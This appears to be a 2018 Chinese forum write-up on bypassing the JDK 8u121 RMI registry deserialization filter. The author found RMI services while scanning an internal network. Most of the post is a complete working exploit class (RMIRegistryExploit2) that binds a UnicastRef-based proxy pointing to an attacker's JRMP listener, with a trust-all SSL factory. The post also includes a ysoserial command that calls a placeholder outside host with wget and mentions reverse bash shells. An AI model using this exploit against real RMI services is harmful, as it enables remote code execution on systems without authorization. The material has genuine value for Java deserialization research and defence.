作者:@Bsmali4
首发于:90WIKI
原地址:https://forum.90sec.org/forum.php?mod=viewthread&tid=11005&extra=page%3D1
发表时间: 2018-9-20 15:44:52
说明
在日常扫描内网服务器的时候发现有几台主机开放了rmi服务,根据以往经验rmi服务存在反序列化漏洞,本以为可以直接拿ysoserial一把梭直接干。
java -cp ysoserial.exploit.RMIRegistryExploit 10.9.15.193 9999 CommonsCollections2 “wget http://xxxxx:3344”
以往都成功过,但是这次居然爆出了filter status: REJECTED
出现这种情况的原因是[java 8 update 121]之后RMIRegistryImpl.registryFilter() 的限制
http://hg.openjdk.java.net/jdk8u/jdk8u/jdk/file/5534221c23fc/src/share/classes/sun/rmi/registry/RegistryImpl.java#l388
可以看到在idk8 update 121之后在registryFilter函数中限制了类型。
本地写个rmi注册服务模拟下:
public static void main(String[] args) throws RemoteException, AlreadyBoundException, MalformedURLException {
//System.setProperty("sun.rmi.registry.registryFilter", "java.util.HashMap;");
//System.setProperty("sun.rmi.registry.registryFilter", "java.util.HashMap;sun.reflect.annotation.**;");
//System.setProperty("sun.rmi.registry.registryFilter", "java.**;sun.reflect.annotation.**;com.sun.**");
//System.setProperty("sun.rmi.registry.registryFilter", "org.apache.commons.collections4.comparators.TransformingComparator");
HelloService helloService = new HelloServiceImpl();
LocateRegistry.createRegistry(12306);
Naming.bind("rmi://localhost:12306/helloService", helloService);
System.out.println("ServerMain provide RPC service now");
}
启动之后用java -cp ysoserial.exploit.RMIRegistryExploit 127.0.0.1 12306 CommonsCollections2 “wget http://xxxxx:3344”去攻击发现服务端爆出
ServerMain provide RPC service now
九月 20, 2018 12:31:57 下午 java.io.ObjectInputStream filterCheck
信息: ObjectInputFilter REJECTED: class sun.reflect.annotation.AnnotationInvocationHandler, array length: -1, nRefs: 8, depth: 2, bytes: 298, ex: n/a
这里很明显为什么是AnnotationInvocationHandler这个了类被拦截了,因为在CommonsCollections2中其实是利用了动态代理加强之后,如果不了解这步更多详情可以移步java反序列化漏洞-玄铁重剑之CommonsCollection(上)
根据限制所以我把目光放在Number(不考虑),Remote,Proxy,UnicastRef,RMIClientSocketFactory,RMIServerSocketFactory,ActivationID,UID(基本不考虑)这几个类中。
其中UnicastRef引起了我的注意,如果稍微有点印象的就可以知道UnicastRef本身Amf3反序列化的时候使用过。
那么转换攻击思路就来了:
调试之路
说是这么说,但是自己在调试和尝试的过程中踩了很多坑,还好没放弃。参考RMIRegistryExploit我们重点就是要构造好Remote对象,首先先构造好UnicastRef。直接采用【技术分享】Java AMF3 反序列化漏洞分析的类似写法
public static UnicastRef generateUnicastRef(String host, int port) {
java.rmi.server.ObjID objId = new java.rmi.server.ObjID();
sun.rmi.transport.tcp.TCPEndpoint endpoint = new sun.rmi.transport.tcp.TCPEndpoint(host, port);
sun.rmi.transport.LiveRef liveRef = new sun.rmi.transport.LiveRef(objId, endpoint, false);
return new sun.rmi.server.UnicastRef(liveRef);
}
然后稍做在RMIRegistryExploit的基础上稍微做一点改动,直接把
Object payload = payloadObj.getObject(command);//CommonsCollections2
String name = "pwned" + System.nanoTime();
Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap(name, payload), Remote.class);
改成
Object payload = generateUnicastRef("127.0.0.1", "3348");
String name = "pwned" + System.nanoTime();
Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap(name, payload), Remote.class);
答案是服务器依旧爆ObjectInputFilter REJECTED,这个很正常,因为经过Gadgets.createMemoitizedProxy的处理逻辑本身就是AnnotationInvocationHandler这个用来动态代理,在本地服务器调试的时候加上
System.setProperty(“sun.rmi.registry.registryFilter”, “java. ;sun.reflect.annotation. ;com.sun.**”);发现是可以执行命令的,说明我们的思路是对的,UnicastRef直接也可以反序列化的,那么接下来就是要想办法怎么去绕过ObjectInputFilter REJECTED这个限制了,本身UnicastRef是在registryFilter的范围之内的,但是在registry.bind(name, remote)的时候需要传入一个Remote对象。思路很清晰就是我们如果把UnicastRef封装成Remote类型,比如:
1.动态反射
2.找一个同时继承实现两者的类或者实现Remote,并将UnicastRef类型作为其一个字段
自定义一个反射
public static class PocHandler implements InvocationHandler, Serializable {
private RemoteRef ref;
protected PocHandler(RemoteRef newref) {
ref = newref;
}
@Override
public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {
return method.invoke(this.ref, args);
}
}
UnicastRef unicastRef = generateUnicastRef(jrmpListenerHost, jrmpListenerPort);
Remote remote = (Remote) Proxy.newProxyInstance(RemoteRef.class.getClassLoader(), new Class<?>[]{Remote.class}, new PocHandler(unicastRef));
registry.bind("2333", remote);
开心,耐着性子接着去找第二种情况,这里真的找了好久好久,刚开始看到UnicastRemoteObject(Remote),本来想通过设置ref字段去设置UnicastRef,但是一直爆没有该字段,父类的父类的父类(太爷爷类)RemoteObject中有ref字段。但是被申明为transient(不会被序列化,即使被反序列化之后还会为null)。
只能看源码了,找了很久(真的很久)找到了一个RemoteObjectInvocationHandler,本身是InvocationHandler还不会有异常。
UnicastRef unicastRef = generateUnicastRef(jrmpListenerHost, jrmpListenerPort);
Remote remote = (Remote) Proxy.newProxyInstance(RemoteRef.class.getClassLoader(), new Class<?>[]{Activator.class}, new PocHandler(unicastRef));
registry.bind("23333", remote);
还有一个RMIConnectionImpl_Stub类,情况2
UnicastRef unicastRef = generateUnicastRef(jrmpListenerHost, jrmpListenerPort);
RMIConnectionImpl_Stub remote = new RMIConnectionImpl_Stub(unicastRef);
registry.bind(name, remote);
都可以还不报异常,开心。
bingo
本地调试好自己去开始可以去执行命令了,比如反弹bash,借用下http://jackson.thuraisamy.me/runtime-exec-payloads.html需要转成base64之后执行。最后贴下代码吧:
package ysoserial.exploit;
import com.sun.jndi.rmi.registry.ReferenceWrapper;
import sun.rmi.server.UnicastRef;
import sun.rmi.server.UnicastServerRef;
import ysoserial.payloads.CommonsCollections1;
import ysoserial.payloads.ObjectPayload;
import ysoserial.payloads.ObjectPayload.Utils;
import ysoserial.payloads.util.Gadgets;
import ysoserial.payloads.util.Reflections;
import ysoserial.secmgr.ExecCheckingSecurityManager;
import sun.rmi.registry.RegistryImpl;
import javax.management.remote.rmi.RMIConnectionImpl_Stub;
import javax.net.ssl.*;
import java.io.IOException;
import java.io.ObjectInput;
import java.io.ObjectOutput;
import java.io.Serializable;
import java.lang.reflect.*;
import java.net.Socket;
import java.rmi.ConnectIOException;
import java.rmi.Remote;
import java.rmi.RemoteException;
import java.rmi.activation.Activator;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.rmi.server.*;
import java.security.cert.X509Certificate;
import java.util.concurrent.Callable;
/**
* 使用UnicastRef注入,绕过ObjectInputFilter checkInput对几个基础类型的检测
* sun.rmi.registry.
*/
public class RMIRegistryExploit2 {
private static class TrustAllSSL extends X509ExtendedTrustManager {
private static final X509Certificate[] ANY_CA = {};
public X509Certificate[] getAcceptedIssuers() {
return ANY_CA;
}
public void checkServerTrusted(final X509Certificate[] c, final String t) { /* Do nothing/accept all */ }
public void checkClientTrusted(final X509Certificate[] c, final String t) { /* Do nothing/accept all */ }
public void checkServerTrusted(final X509Certificate[] c, final String t, final SSLEngine e) { /* Do nothing/accept all */ }
public void checkServerTrusted(final X509Certificate[] c, final String t, final Socket e) { /* Do nothing/accept all */ }
public void checkClientTrusted(final X509Certificate[] c, final String t, final SSLEngine e) { /* Do nothing/accept all */ }
public void checkClientTrusted(final X509Certificate[] c, final String t, final Socket e) { /* Do nothing/accept all */ }
}
private static class RMISSLClientSocketFactory implements RMIClientSocketFactory {
public Socket createSocket(String host, int port) throws IOException {
try {
SSLContext ctx = SSLContext.getInstance("TLS");
ctx.init(null, new TrustManager[]{new TrustAllSSL()}, null);
SSLSocketFactory factory = ctx.getSocketFactory();
return factory.createSocket(host, port);
} catch (Exception e) {
throw new IOException(e);
}
}
}
public static void main(final String[] args) throws Exception {
System.out.println("用法如下 RMIRegistryHost RMIRegistryPort JRMPListenerHost JRMPListenerPort");
final String rmiRegistryHost = args[0];
final int rmiRegistryPort = Integer.parseInt(args[1]);
final String jrmpListenerHost = args[2];
final int jrmpListenerPort = Integer.parseInt(args[3]);
Registry registry = LocateRegistry.getRegistry(rmiRegistryHost, rmiRegistryPort);
// test RMI registry connection and upgrade to SSL connection on fail
try {
registry.list();
} catch (ConnectIOException ex) {
registry = LocateRegistry.getRegistry(rmiRegistryHost, rmiRegistryPort, new RMISSLClientSocketFactory());
}
// ensure payload doesn't detonate during construction or deserialization
exploit(registry, jrmpListenerHost, jrmpListenerPort);
}
public static void exploit(final Registry registry,
final Class<? extends ObjectPayload> payloadClass,
final String command) throws Exception {
new ExecCheckingSecurityManager().callWrapped(new Callable<Void>() {
public Void call() throws Exception {
ObjectPayload payloadObj = payloadClass.newInstance();
Object payload = payloadObj.getObject(command);
String name = "pwned" + System.nanoTime();
Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap(name, payload), Remote.class);
try {
registry.bind(name, remote);
} catch (Throwable e) {
e.printStackTrace();
}
Utils.releasePayload(payloadObj, payload);
return null;
}
});
}
public static void exploit(final Registry registry, final String jrmpListenerHost, final int jrmpListenerPort) throws Exception {
UnicastRef unicastRef = generateUnicastRef(jrmpListenerHost, jrmpListenerPort);
/*
poc 1*/
RMIConnectionImpl_Stub remote = new RMIConnectionImpl_Stub(unicastRef);
/*
poc2
Remote remote = (Remote) Proxy.newProxyInstance(RemoteRef.class.getClassLoader(), new Class<?>[]{Activator.class}, new PocHandler(unicastRef));
*/
/*
poc3
Remote remote = (Remote) Proxy.newProxyInstance(RemoteRef.class.getClassLoader(), new Class<?>[] { Activator.class }, new RemoteObjectInvocationHandler(unicastRef));
*/
/*
poc4 失败,无效
UnicastRemoteObject remote = Reflections.createWithoutConstructor(java.rmi.server.UnicastRemoteObject.class);
Reflections.setFieldValue(unicastRemoteObject, "ref", unicastRef);
*/
String name = "pwned" + System.nanoTime();
try {
registry.bind(name, remote);
} catch (Throwable e) {
e.printStackTrace();
}
}
/***
* 生成一个UnicastRef对象
* @param host
* @param port
* @return
*/
public static UnicastRef generateUnicastRef(String host, int port) {
java.rmi.server.ObjID objId = new java.rmi.server.ObjID();
sun.rmi.transport.tcp.TCPEndpoint endpoint = new sun.rmi.transport.tcp.TCPEndpoint(host, port);
sun.rmi.transport.LiveRef liveRef = new sun.rmi.transport.LiveRef(objId, endpoint, false);
return new sun.rmi.server.UnicastRef(liveRef);
}
public static class PocHandler implements InvocationHandler, Serializable {
private RemoteRef ref;
protected PocHandler(RemoteRef newref) {
ref = newref;
}
@Override
public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {
return method.invoke(this.ref, args);
}
}
}
最后才发现在ysoserial.payloads.JRMPClient其实也有,原来早就有,害我调试这么久。
不过找到了RemoteObjectInvocationHandler和RMIConnectionImpl_Stub着两个,调试跟踪了那么久,好歹有些安慰。看先知才知道RemoteObjectInvocationHandler和RMIConnectionImpl_Stub已经被拿来利用了,感觉消息有些封闭。
https://xz.aliyun.com/t/2479 几个类的关系,调试的时候记录的,名字都差不多,怕看晕了
UnicastRemoteObject->RemoteServer->RemoteObject->
Remote UnicastServerRef2->UnicastServerRef->
UnicastRef->RemoteRef->Externalizable






